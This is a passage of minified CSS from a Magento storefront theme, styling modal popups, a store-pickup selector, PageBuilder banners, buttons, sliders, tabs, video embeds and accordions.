auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Sm/maxshop/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Sm/maxshop/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Sm/maxshop/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Sm/maxshop/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Sm/maxshop/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 